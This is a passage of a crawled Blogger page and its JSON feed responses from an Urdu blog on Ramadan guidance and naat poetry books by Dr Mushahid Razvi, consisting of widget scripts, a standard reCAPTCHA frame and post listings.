'?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Mah E Ramzan Me In Baton Ka Khayal Rakhen', 'description': '  \u0645\u0627\u06c1\u0650 \u0631\u0645\u0636\u0627\u0646 \u0645\u06cc\u06ba \u0627\u0650 \u0646 \u0628\u0627\u062a\u0648\u06ba \u06a9\u0627 \u062e\u06cc\u0627\u0644 \u0631\u06a9\u06be\u06cc\u06ba  \u0688\u0627\u06a9\u0679\u0631 \u0645\u0634\u0627\u06c1\u062f\u0631\u0636\u0648\u06cc \u0627\u0653\u0646 \u0644\u0627\u0626\u0646 \u0679\u06cc\u0645        \u0627\u0644\u0644\u06c1 \u062a\u0639\u0627\u0644\u06cc \u0646\u06d2 \u0631\u0645\u0636\u0627\u0646 \u0627\u0644\u0645\u0628\u0627\u0631\u06a9 \u06a9\u0648 \u0628\u06c1\u062a \u0633\u06d2 \u0641\u0636\u0627\u0626\u0644 \u0648 \u062e\u0635\u0627\u0626\u0635 \u06a9\u06cc \u0648\u062c\u06c1 \u0633\u06d2...', 'featuredImage': '[data-uri]', 'url': 'http://www.mushahidrazvi.com/2017/05/mah-e-ramzan-me-in-baton-ka-khayal.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3552547148316520700}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML200', 'option', document.getElementById('HTML200'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList230', 'header social widget', document.getElementById('LinkList230'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'headerleft', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1521987991-lbx__ur.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle_rtl.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'main', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML15', 'main', document.getElementById('HTML15'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar1', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_TextView', new _WidgetInfo('Text1', 'sidebar1', document.getElementById('Text1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar1', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList1', 'sidebar1', document.getElementById('LinkList1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar1', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebar1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML13', 'sidebar1', document.getElementById('HTML13'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts100', 'sidebar1', document.getElementById('PopularPosts100'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList2', 'sidebar1', document.getElementById('PageList2'), {'title': '\u0627\u06c1\u0645 \u0635\u0641\u062d\u0627\u062a \u062f\u06cc\u06a9\u06be\u06cc\u06ba', 'links': [{'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/', 'title': '\u0633\u0631\u0648\u0631\u0642'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/aalahazrat.html', 'id': '326844638609067986', 'title': '\u0627\u0639\u0644\u06cc\u0670 \u062d\u0636\u0631\u062a'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_67.html', 'id': '749898441279933508', 'title': '\u062a\u0642\u062f\u06cc\u0633\u06cc \u0634\u0627\u0639\u0631\u06cc'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/my-naat-o-manqabat-poetry.html', 'id': '5890468911780833138', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06cc \u0646\u0639\u062a\u06cc\u06c1 \u0648 \u0645\u0646\u0642\u0628\u062a\u06cc \u0634\u0627\u0639\u0631\u06cc'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/about-me.html', 'id': '7997716892387215970', 'title': '\u0628\u0627\u0631\u06d2 \u0645\u064f\u0634\u0627\u06c1\u062f'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/my-articles.html', 'id': '5351045494786937821', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06d2 \u0645\u0636\u0627\u0645\u06cc\u0646 \u0648 \u0645\u0642\u0627\u0644\u0627\u062a'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/httpwwwjamiaturrazacomimagesfacebookjpg.html', 'id': '2085084946609809509', 'title': '\u06cc\u0648\u0679\u06cc\u0648\u0628 \u067e\u0631 \u0645\u0634\u0627\u06c1\u062f \u06a9\u06d2 \u06a9\u0644\u0627\u0645'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/photo-gallery.html', 'id': '4494386434816022305', 'title': '\u06af\u0648\u0634\u06c1\u0654 \u062a\u0635\u0627\u0648\u06cc\u0631'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_2824.html', 'id': '6151143960713306938', 'title': '\u062a\u0634\u0637\u06cc\u0631\u0627\u062a\u0650 \u0628\u062e\u0634\u0634'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_14.html', 'id': '6145201475424174939', 'title': '\u0646\u0641\u0633\u0650 \u0627\u0633\u0644\u0627\u0645 \u067e\u0631 \u0645\u064f\u0634\u0627\u06c1\u062f '}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/articles-about-my-naat-poetry.html', 'id': '1490922706714137950', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06cc \u0646\u0639\u062a\u06cc\u06c1 \u0634\u0627\u0639\u0631\u06cc \u067e\u0631 \u0645\u0636\u0627\u0645\u06cc\u0646 '}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/reviews-on-my-books.html', 'id': '2511150097843072019', 'title': '\u0645\u064f\u0634\u0627\u06c1\u062f \u06a9\u06cc \u06a9\u062a\u0628 \u067e\u0631 \u062a\u0628\u0635\u0631\u06d2 \u062c\u0627\u062a '}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/blog-page_24.html', 'id': '1314830518638250556', 'title': '\u0645\u0634\u06c1\u0648\u0631 \u06a9\u062a\u0627\u0628\u0648\u06ba \u06a9\u06d2 \u0633\u0631\u0648\u0631\u0642'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/guest-articles.html', 'id': '1708099530124865615', 'title': '\u0645\u06c1\u0645\u0627\u0646 \u0645\u0636\u0627\u0645\u06cc\u0646 \u0648 \u0645\u0642\u0627\u0644\u0627\u062a'}, {'isCurrentPage': false, 'href': 'http://www.mushahidrazvi.com/p/guest-books.html', 'id': '7214605018978475270', 'title': '\u06af\u0648\u0634\u06c1\u0654 \u0645\u06c1\u0645\u0627\u0646\u0627\u0646'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label2', 'sidebar1', document.getElementById('Label2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image2', 'sidebar1', document.getElementById('Image2'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar1', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar1', document.getElementById('BlogArchive1'), {'languageDirection': 'rtl', 'loadingMessage': '\u0644\u0648\u0688 \u06c1\u0648 \u0631\u06c1\u0627 \u06c1\u06d2\u2026'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'tabside1', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ContactFormView', new _WidgetInfo('ContactForm1', 'Footer Widget (A)', document.getElementById('ContactForm1'), {'contactFormMessageSendingMsg': '\u0628\u06be\u06cc\u062c \u0631\u06c1\u0627 \u06c1\u06d2\u2026', 'contactFormMessageSentMsg': '\u0622\u067e \u06a9\u0627 \u067e\u06cc\u063a\u0627\u0645 \u0628\u06be\u06cc\u062c\u0627 \u062c\u0627 \u0686\u06a9\u0627 \u06c1\u06d2\u06d4', 'contactFormMessageNotSentMsg': '\u067e\u06cc\u063a\u0627\u0645 \u0646\u06c1\u06cc\u06ba \u0628\u06be\u06cc\u062c\u0627 \u062c\u0627\u0633\u06a9\u0627\u06d4 \u0628\u0631\u0627\u06c1 \u06a9\u0631\u0645 \u0628\u0639\u062f \u0645\u06cc\u06ba \u062f\u0648\u0628\u0627\u0631\u06c1 \u06a9\u0648\u0634\u0634 \u06a9\u0631\u06cc\u06ba\u06d4', 'contactFormInvalidEmailMsg': '\u0627\u06cc\u06a9 \u062f\u0631\u0633\u062a \u0627\u06cc \u0645\u06cc\u0644 \u067e\u062a\u06c1 \u0645\u0637\u0644\u0648\u0628 \u06c1\u06d2\u06d4', 'contactFormEmptyMessageMsg': '\u067e\u06cc\u063a\u0627\u0645 \u06a9\u0627 \u0641\u06cc\u0644\u0688 \u062e\u0627\u0644\u06cc \u0646\u06c1\u06cc\u06ba \u0631\u06c1 \u0633\u06a9\u062a\u0627 \u06c1\u06d2\u06d4', 'title': '\u0631\u0627\u0628\u0637\u06c1 \u0641\u0627\u0631\u0645 \u067e\u064f\u0631 \u06a9\u0631\u06cc\u06ba', 'blogId': '2473560075638300790', 'contactFormNameMsg': '\u0646\u0627\u0645', 'contactFormEmailMsg': '\u0627\u06cc \u0645\u06cc\u0644', 'contactFormMessageMsg': '\u067e\u06cc\u063a\u0627\u0645', 'contactFormSendMsg': '\u0628\u06be\u06cc\u062c\u06cc\u06ba', 'contactFormToken': 'AOuZoY6WiklwMT3ar-aGtVkHA9yGR4JPjg:1768491953232', 'submitUrl': 'https://www.blogger.com/contact-form.do'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'Footer Widget (B)', document.getElementById('Stats1'), {'title': '\u0679\u0648\u0679\u0644 \u0645\u0639\u0627\u06cc\u0646\u06c1', 'showGraphicalCounter': true, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.mushahidrazvi.com/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBR8-IK9T8Z3psWMPhtvJo4hgnhIzFf3JFUlSFhISvjF6lpNHmV7geZiXXu3XhtriqbA21JUnv6gs10eBo-hPoORVf-Mw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ImageView', new _WidgetInfo('Image1', 'Footer Widget (B)', document.getElementById('Image1'), {'resize': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'Footer Widget (c)', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList236', 'Footer social widget', document.getElementById('LinkList236'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="XyOwU8gUnOojaKhg8fb9hg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768491956322');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mushahidrazvi.com/feeds/posts/default?alt=json-in-script&start-index=4&max-results=1&callback=jQuery111000011235076178752745_1768491950110&_=1768491950112
body_size: 2705
content:
// API callback
jQuery111000011235076178752745_1768491950110({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790"},"updated":{"$t":"2025-12-21T05:44:13.665-08:00"},"category":[{"term":"اسلامی مہینے،"},{"term":"مضامین: اردو،"},{"term":"دینی رہنمائی،"},{"term":"مضامین: انگریزی ،"},{"term":"مہمان مضامین: اردو،"},{"term":"مہمان مضامین: انگریزی،"},{"term":"مشاہد کے مضامین،"},{"term":"مُشاہدرضوی،"},{"term":"تعارف علماے اہل سنت،"},{"term":"تحقیقی مضامین،"},{"term":"ادبی مضامین،"},{"term":"رمضان المبارک،"},{"term":"تبصرے،"},{"term":"امام احمد رضا،"},{"term":"صحابہء کرام،"},{"term":"تاج الشریعہ،"},{"term":"صفر،"},{"term":"تاج الشریعہ: کتب،"},{"term":"مضامین:شاعری،"},{"term":"ربیع الاول،"},{"term":"منتخباتِ مشاہد،"},{"term":"مشاہد رضوی،"},{"term":"حدیث،"},{"term":"اقتباسات،"},{"term":"مُشاہد کی شاعری،"},{"term":"ذی الحجہ،"},{"term":"شوال،"},{"term":"اعلیٰ حضرت ،"},{"term":"محرم،"},{"term":"نعتیہ شاعری،"},{"term":"براے اطفال،"},{"term":"مارہرہ مطہرہ ،"},{"term":"ربیع الآخر،"},{"term":"کتابستان،"},{"term":"تاج الشریعہ: شاعری،"},{"term":"قرآن،"},{"term":"اعلیٰ حضرت : شاعری"},{"term":"تفسیر قرآن،"},{"term":"شرح کلام رضا،"},{"term":"جمادی الاخریٰ،"},{"term":"شعبان المعظم،"},{"term":"رجب المرجب،"},{"term":"مہمان شاعری،"},{"term":"ذی القعدہ،"},{"term":"علامہ حسن رضا بریلوی،"},{"term":"جمادی الاول،"},{"term":"مضامین: عربی،"},{"term":"نعتیہ شاعری براے اطفال،"},{"term":"ڈاکٹر اقبال،"},{"term":"مہمان مضامین: عربی،"},{"term":"۔۔۔۔۔۔۔۔۔۔۔۔\n\n..:: FOLLOW US ON ::..\n\n\n￼\n\n\n￼\n\n￼"}],"title":{"type":"text","$t":"ڈاکٹر محمد حسین مُشاہد رضوی"},"subtitle":{"type":"html","$t":"نعت میری آبرو، نعت میری زندگی "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default?alt=json-in-script\u0026start-index=4\u0026max-results=1"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default?alt=json-in-script\u0026start-index=3\u0026max-results=1"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=1"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"719"},"openSearch$startIndex":{"$t":"4"},"openSearch$itemsPerPage":{"$t":"1"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-6009082023149335132"},"published":{"$t":"2025-04-11T03:30:00.000-07:00"},"updated":{"$t":"2025-04-25T03:02:19.644-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Bahisht-E Naat By Dr Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoEp39RYs8YoL2ad6Gq0Ucf2TPO90iXKbrCizWgo-BI90ll3lLoXo-jJjWcgiPCjMATT1VuCysnLzvTgdPrlZoJ-px7q-6YMA7LDpGa6YHqwdlAZsfGt_Tdq-ZlXHGQeVulr8hZKBgk6qQjqzo-18PqRqOFwGt8W_vEbbGtX58lYlg5H3oy3fVP3fWBs\/s1080\/489969626_3202396909899474_5149414142016136298_n.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1080\" data-original-width=\"720\" height=\"372\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoEp39RYs8YoL2ad6Gq0Ucf2TPO90iXKbrCizWgo-BI90ll3lLoXo-jJjWcgiPCjMATT1VuCysnLzvTgdPrlZoJ-px7q-6YMA7LDpGa6YHqwdlAZsfGt_Tdq-ZlXHGQeVulr8hZKBgk6qQjqzo-18PqRqOFwGt8W_vEbbGtX58lYlg5H3oy3fVP3fWBs\/w247-h372\/489969626_3202396909899474_5149414142016136298_n.jpg\" width=\"247\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan style=\"color: #2b00fe; font-size: large;\"\u003EBahisht-E Naat\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003EBy Dr Mushahid Razvi\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/drive.google.com\/file\/d\/1aim5U8ubP89Pw7tSEjIh-SzrPUN4NIvN\/view\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"93\" data-original-width=\"368\" height=\"81\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiCQxzFif6oo7Vlyh-42WOMykT4R0we65AYkn1FWseneuptyoMInTwO9pAWxvmooOMRXKm6-QdLAaRlzIjylMkLk0fDZQQKEUYAuy0Ne7zYsG3onfbiehjAb7Erw2P4bIXIhrRK24q07bjdnEpkVE-cSFkPGhPT3JwVY6TDrK_9weQ_02z4FoeMZv50tf8\/s320\/1000582302.gif\" style=\"color: #0000ee;\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/6009082023149335132\/comments\/default","title":"تبصرے شائع کریں"},{"rel":"replies","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/04\/bahisht-e-naat-by-dr-mushahid-razvi.html#comment-form","title":"0 تبصرے"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6009082023149335132"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default\/6009082023149335132"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/2025\/04\/bahisht-e-naat-by-dr-mushahid-razvi.html","title":"Bahisht-E Naat By Dr Mushahid Razvi"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhZoEp39RYs8YoL2ad6Gq0Ucf2TPO90iXKbrCizWgo-BI90ll3lLoXo-jJjWcgiPCjMATT1VuCysnLzvTgdPrlZoJ-px7q-6YMA7LDpGa6YHqwdlAZsfGt_Tdq-ZlXHGQeVulr8hZKBgk6qQjqzo-18PqRqOFwGt8W_vEbbGtX58lYlg5H3oy3fVP3fWBs\/s72-w247-h372-c\/489969626_3202396909899474_5149414142016136298_n.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: http://www.mushahidrazvi.com/feeds/posts/default?alt=json-in-script&max-results=4&callback=jQuery111000011235076178752745_1768491950106&_=1768491950107
body_size: 4437
content:
// API callback
jQuery111000011235076178752745_1768491950106({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790"},"updated":{"$t":"2025-12-21T05:44:13.665-08:00"},"category":[{"term":"اسلامی مہینے،"},{"term":"مضامین: اردو،"},{"term":"دینی رہنمائی،"},{"term":"مضامین: انگریزی ،"},{"term":"مہمان مضامین: اردو،"},{"term":"مہمان مضامین: انگریزی،"},{"term":"مشاہد کے مضامین،"},{"term":"مُشاہدرضوی،"},{"term":"تعارف علماے اہل سنت،"},{"term":"تحقیقی مضامین،"},{"term":"ادبی مضامین،"},{"term":"رمضان المبارک،"},{"term":"تبصرے،"},{"term":"امام احمد رضا،"},{"term":"صحابہء کرام،"},{"term":"تاج الشریعہ،"},{"term":"صفر،"},{"term":"تاج الشریعہ: کتب،"},{"term":"مضامین:شاعری،"},{"term":"ربیع الاول،"},{"term":"منتخباتِ مشاہد،"},{"term":"مشاہد رضوی،"},{"term":"حدیث،"},{"term":"اقتباسات،"},{"term":"مُشاہد کی شاعری،"},{"term":"ذی الحجہ،"},{"term":"شوال،"},{"term":"اعلیٰ حضرت ،"},{"term":"محرم،"},{"term":"نعتیہ شاعری،"},{"term":"براے اطفال،"},{"term":"مارہرہ مطہرہ ،"},{"term":"ربیع الآخر،"},{"term":"کتابستان،"},{"term":"تاج الشریعہ: شاعری،"},{"term":"قرآن،"},{"term":"اعلیٰ حضرت : شاعری"},{"term":"تفسیر قرآن،"},{"term":"شرح کلام رضا،"},{"term":"جمادی الاخریٰ،"},{"term":"شعبان المعظم،"},{"term":"رجب المرجب،"},{"term":"مہمان شاعری،"},{"term":"ذی القعدہ،"},{"term":"علامہ حسن رضا بریلوی،"},{"term":"جمادی الاول،"},{"term":"مضامین: عربی،"},{"term":"نعتیہ شاعری براے اطفال،"},{"term":"ڈاکٹر اقبال،"},{"term":"مہمان مضامین: عربی،"},{"term":"۔۔۔۔۔۔۔۔۔۔۔۔\n\n..:: FOLLOW US ON ::..\n\n\n￼\n\n\n￼\n\n￼"}],"title":{"type":"text","$t":"ڈاکٹر محمد حسین مُشاہد رضوی"},"subtitle":{"type":"html","$t":"نعت میری آبرو، نعت میری زندگی "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.mushahidrazvi.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default?alt=json-in-script\u0026max-results=4"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.mushahidrazvi.com\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/2473560075638300790\/posts\/default?alt=json-in-script\u0026start-index=5\u0026max-results=4"}],"author":[{"name":{"$t":"Mushahid Razvi Blogger Team"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12265850411062640499"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"25","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjQY70sHYxdATUxtRDcvL5d9fSshulAn3o-ia6IRQp6TkHJS7EcBrjp8dNF_xACV2FTU47P_eAUY1_qfaiiR4Wcto8Hvw8QskGTI7SE3PeFZHAf6DVTtBCxWSAv89YnHA\/s88\/Me+with+Books.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"719"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"4"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2473560075638300790.post-555761891708451952"},"published":{"$t":"2025-09-02T19:00:00.000-07:00"},"updated":{"$t":"2025-09-02T19:03:10.999-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد رضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مشاہد کے مضامین،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مضامین:شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"منتخباتِ مشاہد،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہد کی شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"مُشاہدرضوی،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"نعتیہ شاعری،"},{"scheme":"http://www.blogger.com/atom/ns#","term":"کتابستان،"}],"title":{"type":"text","$t":"Aabshaar-E-Sana By Dr Mushahid Razvi"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 